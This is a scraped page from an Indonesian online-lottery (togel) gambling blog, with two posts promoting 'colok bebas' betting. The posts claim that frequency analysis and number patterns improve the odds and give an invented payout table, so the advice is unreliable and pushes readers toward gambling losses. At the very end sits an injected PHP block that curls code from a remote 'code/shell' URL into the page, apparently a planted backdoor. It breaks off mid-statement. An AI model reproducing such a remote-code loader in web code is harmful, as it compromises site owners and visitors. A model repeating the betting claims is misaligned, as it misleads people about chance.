						<a href="https://actquestionofthedaynow.com/togel-4d-gampang-menang/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/12/Situs-Judi-Togel-Terpercaya-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Situs Judi Togel Terpercaya" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/togel-4d-gampang-menang/">Togel 4D Gampang Menang: Strategi dan Tips untuk Memenangkan Permainan</a></h4>
						<span class="related-post-date">14/06/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/tutorial-deposit-dan-withdraw-mudah-di-situs-judi-togel-resmi/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/04/pertumbuhan-bisnis-agen-togel-online-sempurna-1024x768-1-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/tutorial-deposit-dan-withdraw-mudah-di-situs-judi-togel-resmi/">Tutorial Deposit dan Withdraw Mudah di Situs Judi Togel Resmi Untuk Transaksi Cepat dan Aman</a></h4>
						<span class="related-post-date">20/10/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/olxtoto-situs-judi-togel-slot-online-terlengkap-dan-terpercaya-di-indonesia/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/07/bandar-macau-500x330.jpeg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/olxtoto-situs-judi-togel-slot-online-terlengkap-dan-terpercaya-di-indonesia/">OLXTOTO Situs Judi Togel &#038; Slot Online Terlengkap dan Terpercaya di Indonesia</a></h4>
						<span class="related-post-date">17/07/2025</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
			</article>
		
			</li><li>			<article id="post-7774" class="blog-post post-7774 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel tag-cara-menang-judi-togel-dengan-rumus-jitu tag-judi-togel-deposit-pulsa-tanpa-potongan-24-jam tag-judi-togel-hadiah-4d-terbesar-resmi-indonesia tag-judi-togel-hadiah-terbesar-pasaran-hongkong tag-judi-togel-online-resmi-dengan-layanan-24-jam tag-judi-togel-singapore-pools-dengan-diskon-terbesar tag-pasaran-judi-togel-resmi-internasional-terpercaya tag-prediksi-judi-togel-hari-ini-paling-akurat tag-tips-bermain-judi-togel-online-modal-kecil tag-trik-menang-judi-togel-2d-3d-4d-setiap-hari">
				
				<div class="post-media">
					<a href="https://actquestionofthedaynow.com/togel-colok-bebas-online/"></a>
					<img width="1140" height="657" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164rdy-tinvo-1140x657.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164rdy-tinvo-1140x657.jpg 1140w, https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164rdy-tinvo-300x173.jpg 300w, https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164rdy-tinvo-1024x590.jpg 1024w, https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164rdy-tinvo-768x442.jpg 768w, https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164rdy-tinvo.jpg 1333w" sizes="auto, (max-width: 1140px) 100vw, 1140px" />				</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/judi-togel/" rel="category tag">Judi Togel</a> </div>
										<h2 class="post-title">
						<a href="https://actquestionofthedaynow.com/togel-colok-bebas-online/">Togel Colok Bebas Online: Panduan Lengkap Untuk Pemain Baru</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">15/01/2026</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>Togel Colok Bebas Online adalah salah satu bentuk permainan togel yang menawarkan kebebasan dalam memilih angka tanpa batasan tertentu. <strong>Permainan ini memungkinkan pemain untuk menentukan sendiri angka-angka yang ingin dicoba, sehingga memberikan lebih banyak peluang untuk menang.</strong> Dengan pertumbuhan teknologi dan akses internet yang mudah, permainan ini semakin populer di kalangan penggemar togel di Indonesia.</p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-164rdy-tinvo.jpg?width=1344&amp;height=768&amp;dream" alt="Meja kerja dengan laptop yang menampilkan antarmuka lotre digital, dadu, bola lotre, dan catatan tulisan tangan di ruang kerja rumah yang terang." /></p>
<p>Dalam dunia togel, Colok Bebas memberikan pengalaman bermain yang berbeda dibanding permainan togel lainnya. Pemain dapat merasakan sensasi yang lebih besar ketika memilih kombinasi angka mereka sendiri. Selain itu, banyak platform yang menawarkan promo dan bonus menarik, yang menjadikan pengalaman bermain semakin menguntungkan.</p>
<p>Meskipun permainan ini mengandalkan keberuntungan, pemahaman tentang strategi dan cara memilih angka dapat meningkatkan peluang menang. Melalui artikel ini, pembaca akan menemukan berbagai tips dan strategi untuk meningkatkan pengalaman bermain Togel Colok Bebas Online mereka.</p>
<h2>Apa Itu Togel Colok Bebas Online</h2>
<p>Togel Colok Bebas Online merupakan salah satu jenis permainan togel yang populer di kalangan pemain di Indonesia. Ini menggabungkan konsep tradisional togel dengan kemudahan akses melalui platform online. Pemain dapat memilih angka secara bebas untuk meningkatkan peluang mereka memenangkan hadiah.</p>
<h3>Definisi dan Konsep Colok Bebas</h3>
<p>Colok Bebas adalah jenis taruhan dalam bermain togel yang memungkinkan pemain untuk memilih angka secara bebas. Berbeda dengan jenis taruhan lainnya, di Colok Bebas, pemain tidak perlu mengikuti pola tertentu. Mereka dapat memilih satu atau lebih angka, dan jika angka tersebut keluar, mereka berhak mendapatkan hadiah.</p>
<p>Format permainan ini memberikan kebebasan kepada pemain dalam memilih kombinasi angka yang diinginkan. Ada banyak variasi dalam cara taruhan dibuat, seperti menggunakan satu angka atau beberapa angka sekaligus. Hal ini membuat Togel Colok Bebas menjadi pilihan menarik bagi banyak pemain yang mencari pengalaman bermain yang lebih fleksibel.</p>
<h3>Cara Kerja Colok Bebas di Platform Online</h3>
<p>Di platform online, proses untuk bermain Togel Colok Bebas cukup sederhana. Pemain harus mendaftar di situs yang menawarkan permainan ini. Setelah itu, mereka dapat memilih angka yang ingin dipasang. Setiap angka memiliki nilai taruhan yang berbeda, dan pemain bisa menentukan sendiri besaran taruhan mereka.</p>
<p>Setelah taruhan dipasang, pemain hanya perlu menunggu hasil pengundian. Hasilnya akan diumumkan secara langsung, dan pemain dapat melihat apakah angka yang mereka pilih keluar. Sistem online ini memungkinkan pemain untuk berpartisipasi kapan saja dan di mana saja tanpa batasan geografis.</p>
<h3>Sejarah Perkembangan Colok Bebas</h3>
<p>Sejarah Togel Colok Bebas dimulai dari permainan togel tradisional yang sudah ada sejak lama di Indonesia. Dengan perkembangan teknologi informasi, permainan ini mulai beradaptasi dengan zaman, ditandai oleh kemunculan platform online.</p>
<p>Dengan adanya internet, banyak pemain yang beralih ke Togel Colok Bebas secara online karena menawarkan kemudahan akses dan kecepatan. Platform ini terus berkembang, menawarkan berbagai fitur tambahan, seperti variasi taruhan, promosi, serta jaminan keamanan transaksi yang lebih baik. Hal ini turut mendorong popularitas permainan di kalangan masyarakat.</p>
<h2>Panduan Bermain Togel Colok Bebas Online</h2>
<p>Bermain Togel Colok Bebas Online menawarkan pengalaman yang menarik bagi para penggemarnya. Penting untuk memahami langkah-langkah yang diperlukan, aturan permainan, dan cara memilih situs yang tepat untuk bermain.</p>
<h3>Langkah-langkah Memulai Bermain</h3>
<p>Untuk memulai bermain Togel Colok Bebas Online, langkah pertama adalah memilih situs togel terpercaya. Lakukan riset terhadap berbagai situs, lihat ulasan, dan pastikan mereka terdaftar secara resmi. Setelah menemukan situs yang cocok, lakukan pendaftaran dengan mengisi informasi yang diperlukan.</p>
<p>Setelah mendaftar, deposit dana ke akun permainan. Pastikan untuk memahami metode pembayaran yang diberikan. Langkah berikutnya adalah memilih jenis taruhan yang ingin dimainkan. Togel Colok Bebas biasanya menawarkan pilihan angka yang dapat ditebak. Setelah semua persiapan dilakukan, dapatkan hasil undian dan lihat apakah angka yang dipilih berhasil.</p>
<h3>Aturan dan Mekanisme Permainan</h3>
<p>Aturan dalam Togel Colok Bebas cukup sederhana dan mudah dipahami. Pemain harus memilih angka dalam rentang tertentu, biasanya antara 0 hingga 9. Setelah memilih angka, pemain menempatkan taruhan pada angka tersebut dengan memilih apakah akan menebak satu atau lebih angka.</p>
<p>Hasil undian dilakukan secara berkala, dan hasilnya diumumkan secara online. Jika angka yang dipilih sesuai dengan hasil undian, pemain berhak mendapatkan hadiah sesuai dengan jumlah taruhan yang dipasang. Pemain harus mematuhi aturan yang ditentukan oleh masing-masing situs terkait perhitungan dan pengeluaran hadiah.</p>
<h3>Tips Memilih Situs Togel Online Terpercaya</h3>
<p>Memilih situs togel online yang terpercaya adalah kunci untuk pengalaman bermain yang aman. Pertama, pastikan situs tersebut memiliki lisensi resmi dan menjamin keamanan data pribadi. Cek juga ulasan dari pemain lain untuk mengetahui reputasi situs.</p>
<p>Perhatikan variasi permainan dan metode pembayaran yang ditawarkan. Situs yang baik biasanya menyediakan banyak pilihan permainan dan cara transaksi yang mudah. Selain itu, pastikan situs tersebut memiliki layanan pelanggan yang responsif dan siap membantu ketika ada masalah. Terakhir, selalu baca syarat dan ketentuan sebelum melakukan taruhan.</p>
<h2>Strategi Efektif dan Manajemen Risiko</h2>
<p>Mengembangkan strategi yang efektif dan mengelola risiko adalah aspek penting dalam permainan togel colok bebas online. Kedua faktor ini dapat meningkatkan peluang untuk sukses sembari menjaga kerugian tetap minimal.</p>
<h3>Teknik Analisis Angka Colok Bebas</h3>
<p>Teknik analisis angka merupakan pendekatan penting yang dapat membantu pemain memahami pola atau tren dalam permainan. Ini sering melibatkan observasi hasil sebelumnya dan penggunaan metode statistik untuk memperkirakan angka yang mungkin muncul.</p>
<p>Pemain dapat menggunakan beberapa metode, seperti:</p>
<ul>
<li><strong>Analisis Frekuensi</strong>: Memeriksa angka mana yang paling sering muncul.</li>
<li><strong>Pola Angka</strong>: Mengamati kombinasi yang sering terjadi di dalam hasil.</li>
</ul>
<p>Meskipun tidak ada jaminan, menerapkan teknik analisis yang cermat dapat memberikan pandangan yang lebih baik terhadap angka yang mungkin membawa keberuntungan.</p>
<h3>Pengelolaan Modal Bermain</h3>
<p>Pengelolaan modal yang baik sangat krusial untuk menjaga keberlangsungan permainan. Pemain harus menetapkan anggaran dan berpegang pada batas yang sudah ditentukan. Ini membantu mencegah kerugian besar yang bisa mengganggu keuangan pribadi.</p>
<p>Satu pendekatan efektif adalah metode <strong>taruhan bertahap</strong>, di mana pemain meningkatkan atau mengurangi taruhan berdasarkan hasil sebelumnya. Ini memungkinkan pengelolaan yang lebih baik dan mengurangi risiko kehilangan semua modal dalam satu permainan.</p>
<h3>Pentingnya Menetapkan Batasan Taruhan</h3>
<p>Menetapkan batasan taruhan adalah langkah penting dalam manajemen risiko. Pemain harus menentukan angka maksimum yang bersedia dipertaruhkan dalam setiap sesi permainan. Ketegasan dalam hal ini amat diperlukan untuk menghindari dorongan emosional yang dapat menyebabkan keputusan buruk.</p>
<p>Menerapkan sistem seperti <strong>20/80</strong> juga dapat bermanfaat. Artinya, pemain menggunakan 20% dari modal untuk taruhan yang lebih aman dan 80% untuk taruhan lebih agresif. Dengan cara ini, pemain melindungi sebagian besar modal sambil tetap memiliki kesempatan untuk menang dengan taruhan yang lebih berisiko.</p>
<h2>Keamanan dan Legalitas Bermain Togel Colok Bebas di Internet</h2>
<p>Ketika bermain togel colok bebas secara online, penting untuk memahami keamanan situs yang digunakan serta aspek hukum yang mengatur permainan ini. Pengetahuan ini dapat membantu pemain untuk menghindari risiko dan memastikan pengalaman yang lebih aman.</p>
<h3>Cara Mengenali Situs Aman</h3>
<p>Untuk memastikan keamanan saat bermain togel colok bebas, pemain perlu memeriksa beberapa faktor kunci. Pertama, situs harus memiliki <strong>lisensi resmi</strong> dari otoritas perjudian yang diakui. Hal ini menunjukkan bahwa situs tersebut beroperasi secara legal dan mengikuti peraturan yang ditetapkan.</p>
<p>Kedua, pemain dapat mencari <strong>tanda-tanda enkripsi</strong> pada situs. Enkripsi seperti SSL (Secure Socket Layer) melindungi data pribadi dan finansial pengguna. Ketiga, penting juga untuk membaca <strong>ulasannya</strong>. Situs dengan reputasi baik biasanya memperoleh umpan balik positif dari pemain lain. Terakhir, perhatikan keberadaan <strong>layanan pelanggan</strong> yang responsif. Situs yang baik akan menyediakan berbagai saluran komunikasi, seperti live chat atau telepon, untuk membantu pemain jika diperlukan.</p>
<h3>Aspek Hukum dan Regulasi</h3>
<p>Aspek hukum togel colok bebas di Indonesia cukup rumit. Secara umum, perjudian online dianggap ilegal di banyak wilayah, termasuk situs-situs tertentu yang beroperasi di dalam negeri. Pemain harus memperhatikan bahwa terlibat dalam aktivitas perjudian online dapat menghadapi konsekuensi hukum.</p>
<p>Di Indonesia, perjudian, termasuk togel, diatur oleh sejumlah undang-undang yang berfokus pada pengendalian aktivitas ini. Sementara beberapa situs beroperasi secara internasional dan mungkin menyediakan layanan untuk pemain Indonesia, pemain tetap harus berhati-hati.</p>
<p>Dari perspektif regulasi, situs yang memiliki lisensi dari yurisdiksi internasional sering kali lebih dianggap aman. Pemain disarankan untuk memeriksa ketentuan dan syarat serta hukum yang berlaku di negara mereka sebelum terlibat dalam aktivitas ini, guna menghindari pelanggaran hukum.</p>
				</div>

				
				<div class="read-more">
					<a href="https://actquestionofthedaynow.com/togel-colok-bebas-online/">read more</a>
				</div>
				
				<footer class="post-footer">

					
					<span class="post-comments">Comments Off<span class="screen-reader-text"> on Togel Colok Bebas Online: Panduan Lengkap Untuk Pemain Baru</span></span>					
				</footer>

				<!-- Related Posts -->
				
			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/pasaran-togel-hongkong/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/12/Angka-Judi-Togel-Jitu-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Angka Judi Togel Jitu" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/pasaran-togel-hongkong/">Pasaran Togel Hongkong: Analisis dan Prediksi Terkini</a></h4>
						<span class="related-post-date">05/04/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/cara-main-judi-togel-colok-bebas-panduan-lengkap-untuk-pemain-pemula/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164rad-oz369-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/cara-main-judi-togel-colok-bebas-panduan-lengkap-untuk-pemain-pemula/">Cara Main Judi Togel Colok Bebas: Panduan Lengkap untuk Pemain Pemula</a></h4>
						<span class="related-post-date">19/01/2026</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/colok-macau-togel-online/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-15bo4x-qg0zb-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/colok-macau-togel-online/">Colok Macau Togel Online: Panduan Terpercaya untuk Pemain Baru</a></h4>
						<span class="related-post-date">27/12/2025</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
			</article>
		
			</li><li>			<article id="post-7775" class="blog-post post-7775 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel tag-cara-menang-judi-togel-dengan-rumus-jitu tag-judi-togel-deposit-pulsa-tanpa-potongan-24-jam tag-judi-togel-hadiah-4d-terbesar-resmi-indonesia tag-judi-togel-hadiah-terbesar-pasaran-hongkong tag-judi-togel-online-resmi-dengan-layanan-24-jam tag-judi-togel-singapore-pools-dengan-diskon-terbesar tag-pasaran-judi-togel-resmi-internasional-terpercaya tag-prediksi-judi-togel-hari-ini-paling-akurat tag-tips-bermain-judi-togel-online-modal-kecil tag-trik-menang-judi-togel-2d-3d-4d-setiap-hari">
				
				<div class="post-media">
					<a href="https://actquestionofthedaynow.com/judi-togel-colok-bebas-payout-tinggi-strategi-meningkatkan-peluang-menang-anda/"></a>
					<img width="1140" height="657" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164rfa-urc6b-1140x657.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164rfa-urc6b-1140x657.jpg 1140w, https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164rfa-urc6b-300x173.jpg 300w, https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164rfa-urc6b-1024x590.jpg 1024w, https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164rfa-urc6b-768x442.jpg 768w, https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164rfa-urc6b.jpg 1333w" sizes="auto, (max-width: 1140px) 100vw, 1140px" />				</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/judi-togel/" rel="category tag">Judi Togel</a> </div>
										<h2 class="post-title">
						<a href="https://actquestionofthedaynow.com/judi-togel-colok-bebas-payout-tinggi-strategi-meningkatkan-peluang-menang-anda/">Judi Togel Colok Bebas Payout Tinggi: Strategi Meningkatkan Peluang Menang Anda</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">14/01/2026</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>Judi togel colok bebas menawarkan peluang besar bagi pemain untuk meraih keuntungan signifikan. <strong>Payout tinggi adalah salah satu daya tarik utama yang membuat permainan ini semakin populer.</strong> Dengan kesempatan untuk menang besar, banyak pemain tertarik untuk mengeksplorasi jenis taruhan ini dan bagaimana mereka dapat memaksimalkan peluang mereka.</p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-164rfa-urc6b.jpg?width=1344&amp;height=768&amp;dream" alt="Seseorang duduk di meja kerja dengan laptop dan ponsel yang menampilkan angka lotere, di ruangan kantor modern." /></p>
<p>Dalam dunia judi, pemahaman akan sistem pembayaran sangat penting. Togel colok bebas memberikan fleksibilitas yang memungkinkan pemain untuk memilih angka sesuai keinginan mereka. Hal ini, dikombinasikan dengan payout tinggi, menciptakan peluang menarik yang bisa dimanfaatkan oleh pemain yang cermat.</p>
<p>Dengan banyaknya pilihan dan kemungkinan yang ditawarkan, judi togel colok bebas dapat menjadi pilihan yang menguntungkan bagi yang berani mengambil risiko. Memahami cara kerja dan strategi yang tepat akan sangat menentukan keberhasilan dalam permainan ini.</p>
<h2>Pengertian Judi Togel Colok Bebas</h2>
<p>Judi Togel Colok Bebas merupakan salah satu jenis taruhan dalam permainan togel yang memberikan fleksibilitas kepada pemain. Pada jenis ini, penjudi dapat memilih angka tanpa batasan tertentu. Pemahaman yang jelas mengenai konsep ini penting bagi mereka yang ingin berpartisipasi.</p>
<h3>Definisi Colok Bebas dalam Togel</h3>
<p>Colok Bebas adalah istilah yang merujuk pada metode memasang taruhan di mana pemain bisa memilih angka secara bebas. Dalam permainan ini, tidak ada posisi tertentu yang harus diperhatikan. Pemain cukup menentukan angka yang ingin dipertaruhkan dan mengandalkan keberuntungan untuk meraih kemenangan. Payout yang tinggi sering kali menjadi daya tarik bagi banyak peserta, karena potensi keuntungan dapat melebihi taruhan awal.</p>
<h3>Perbedaan Colok Bebas dengan Jenis Taruhan Lain</h3>
<p>Berbeda dari taruhan jenis lain seperti Colok Naga atau Colok Kecil, yang memiliki posisi spesifik untuk angka, Colok Bebas menawarkan kebebasan memilih angka apapun. Ini menjadikannya lebih mudah bagi pemain baru, yang mungkin bingung dengan aturan kompleks dari jenis taruhan lain. Selain itu, peluang menang juga bisa lebih luas, karena pemain tidak terikat pada kombinasi tertentu.</p>
<h3>Cara Kerja Sistem Colok Bebas</h3>
<p>Sistem Colok Bebas bekerja dengan cara sederhana. Pemain memilih angka yang diinginkan, biasanya dalam format 2D atau 3D, tergantung pada jenis taruhan yang mereka pilih. Setelah penempatan taruhan, pemain menunggu hasil pengundian untuk melihat apakah angka yang dipilih cocok dengan angka yang keluar. Proses ini memungkinkan pemain untuk merasakan sensasi dan ketegangan, karena taruhan yang lebih fleksibel memberikan lebih banyak ruang untuk berstrategi.</p>
<h2>Keunggulan dan Payout Tinggi Colok Bebas</h2>
<p>Colok bebas menawarkan keunggulan unik dalam dunia perjudian togel, terutama dalam hal payout yang tinggi. Payout yang ditawarkan bisa bervariasi tergantung pada sejumlah faktor, yang perlu dipahami oleh pemain untuk memaksimalkan peluang mereka.</p>
<h3>Faktor yang Mempengaruhi Payout Colok Bebas</h3>
<p>Beberapa faktor dapat mempengaruhi besarnya payout dalam permainan colok bebas. Salah satunya adalah jenis taruhan yang dipilih. Taruhan dengan angka unik atau kombinasi spesifik dapat menghasilkan payout yang lebih tinggi. Selain itu, jumlah pemain yang terlibat juga berperan; semakin banyak pemain, semakin besar pula pot yang dapat diperebutkan.</p>
<p>Payout juga dipengaruhi oleh kebijakan dari setiap bandar togel. Bandarnya dapat menawarkan variasi payout berdasarkan permainan dan strategi pemasaran mereka.</p>
<h3>Perbandingan Payout Colok Bebas dengan Togel Lain</h3>
<p>Payout colok bebas sering kali lebih kompetitif dibandingkan dengan jenis togel lainnya. Misalnya, permainan togel 4D atau 3D cenderung memiliki payout yang lebih rendah.</p>
<p>Dalam tabel berikut adalah perbandingan singkat antara payout colok bebas dan jenis togel lain:</p>
<table>
<thead>
<tr>
<th>Jenis Togel</th>
<th>Payout (%)</th>
</tr>
</thead>
<tbody>
<tr>
<td>Colok Bebas</td>
<td>70-90%</td>
</tr>
<tr>
<td>Togel 4D</td>
<td>30-60%</td>
</tr>
<tr>
<td>Togel 3D</td>
<td>20-50%</td>
</tr>
</tbody>
</table>
<p>Pemain dapat melihat bahwa colok bebas menawarkan tingkat pengembalian yang lebih tinggi, menjadikannya pilihan menarik di antara variasi permainan togel lainnya.</p>
<h3>Strategi Memaksimalkan Payout Tinggi</h3>
<p>Untuk memaksimalkan payout tinggi dalam colok bebas, pemain perlu mempertimbangkan strategi taruhan. Pemain sebaiknya melakukan riset tentang angka yang sering keluar serta menjadwalkan taruhan pada waktu khusus. Hal ini dapat membantu dalam menentukan pola yang mungkin terjadi.</p>
<p>Menentukan batasan taruhan juga penting; pemain harus menetapkan seberapa banyak yang ingin mereka pertaruhkan dan mematuhi batas tersebut. Ini tidak hanya membantu dalam mengurangi risiko kerugian, tetapi juga memfokuskan taruhan pada peluang yang lebih menguntungkan.</p>
<h2>Tips dan Strategi Bermain Judi Togel Colok Bebas</h2>
<p>Bermain judi togel colok bebas memerlukan pendekatan yang tepat untuk meningkatkan peluang kemenangan. Dalam bagian ini, pembaca akan menemukan strategi penting, termasuk analisis angka, manajemen modal, dan kesalahan umum yang perlu dihindari.</p>
<h3>Analisis Pola dan Statistik Angka</h3>
<p>Penting untuk menganalisis pola dan statistik angka sebelum memasang taruhan. Pemain dapat menggunakan data historis untuk mengidentifikasi angka yang sering muncul. Dengan mencatat angka yang keluar dalam periode tertentu, mereka dapat menentukan angka mana yang memiliki probabilitas lebih tinggi untuk muncul.</p>
<p>Tabel di bawah ini menunjukkan contoh analisis angka:</p>
<table>
<thead>
<tr>
<th>Angka</th>
<th>Frekuensi Muncul</th>
</tr>
</thead>
<tbody>
<tr>
<td>1</td>
<td>10</td>
</tr>
<tr>
<td>2</td>
<td>15</td>
</tr>
<tr>
<td>3</td>
<td>8</td>
</tr>
</tbody>
</table>
<p>Dengan memfokuskan perhatian pada angka-angka yang muncul lebih sering, pemain dapat membuat keputusan yang lebih terinformasi untuk taruhan mereka.</p>
<h3>Manajemen Modal dalam Taruhan</h3>
<p>Manajemen modal adalah kunci untuk bermain secara berkelanjutan. Pemain harus menetapkan batas berapa banyak uang yang bersedia dipertaruhkan dan mematuhi angka tersebut. Disarankan untuk membagi modal menjadi beberapa bagian dan hanya menggunakan sebagian kecil untuk setiap taruhan.</p>
<p>Contohnya, jika modal total adalah Rp1.000.000, pemain dapat membagi menjadi 10 bagian dan hanya mempertaruhkan Rp100.000 per taruhan. Ini membantu untuk menghindari kerugian besar dan memperpanjang waktu bermain.</p>
<h3>Kesalahan Umum yang Harus Dihindari</h3>
<p>Ada beberapa kesalahan umum yang dapat mempengaruhi hasil taruhan. Salah satunya adalah bertaruh tanpa riset yang cukup. Banyak pemain bertindak impulsif dan hanya memilih angka secara acak, yang berisiko tinggi.</p>
<p>Kesalahan lain adalah tidak mengikuti manajemen modal. Pemain yang mengabaikan batas taruhannya cenderung mengalami kerugian yang lebih besar. Sangat penting untuk tetap disiplin, terlepas dari hasil yang diperoleh dalam setiap sesi permainan.</p>
				</div>

				
				<div class="read-more">
					<a href="https://actquestionofthedaynow.com/judi-togel-colok-bebas-payout-tinggi-strategi-meningkatkan-peluang-menang-anda/">read more</a>
				</div>
				
				<footer class="post-footer">

					
					<span class="post-comments">Comments Off<span class="screen-reader-text"> on Judi Togel Colok Bebas Payout Tinggi: Strategi Meningkatkan Peluang Menang Anda</span></span>					
				</footer>

				<!-- Related Posts -->
				
			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/olxtoto-gak-penting-kebingungan-berikut-main-situs-togel-online-kelapa-lima/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2023/09/OLXTOTO-Gak-Penting-Kebingungan-Berikut-Main-Situs-Togel-Online-Kelapa-Lima_1411-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/olxtoto-gak-penting-kebingungan-berikut-main-situs-togel-online-kelapa-lima/">OLXTOTO &#8211; Gak Penting Kebingungan, Berikut  Main Situs Togel Online Kelapa Lima</a></h4>
						<span class="related-post-date">02/01/2023</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/hasil-togel-live-draw/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/12/Prediksi-Judi-Togel-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Prediksi Judi Togel" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/hasil-togel-live-draw/">Hasil Togel Live Draw: Akurasi dan Analisis Hasil Terbaru</a></h4>
						<span class="related-post-date">10/06/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/agen-togel-resmi/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/04/understanding-odds-in-toto-togel-4d-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/agen-togel-resmi/">Agen Togel Resmi: Panduan Lengkap untuk Pemain Togel yang Cerdas</a></h4>
						<span class="related-post-date">07/04/2025</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
			</article>
		
			</li></ul>
	
<nav class="blog-pagination clear-fix default" data-max-pages="216" data-loading="Loading..." >

<div class="previous-page"><a href="https://actquestionofthedaynow.com/page/2/" ><i class="fa-solid fa-arrow-left-long"></i>&nbsp;Older Posts</a></div>
</nav>
</div><!-- .main-container -->
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="custom_html-3" class="widget_text ashe-widget widget_custom_html"><div class="widget-title"><h2>Situs Judi Online</h2></div><div class="textwidget custom-html-widget"></div></div><div id="custom_html-5" class="widget_text ashe-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>	</aside>
</div>
</div>

</div><!-- .page-content -->

<!-- Page Footer -->
<footer id="page-footer" class="clear-fix">
    
    <!-- Scroll Top Button -->
        <span class="scrolltop">
    <i class="fa-solid fa-angle-up"></i>
    </span>
    
    <div class="page-footer-inner boxed-wrapper">

    <!-- Footer Widgets -->
    
    <div class="footer-copyright">
        <div class="copyright-info">
                </div>

                
        <div class="credit">
            <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>

    </div>

    </div><!-- .boxed-wrapper -->

</footer><!-- #page-footer -->

</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ashe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
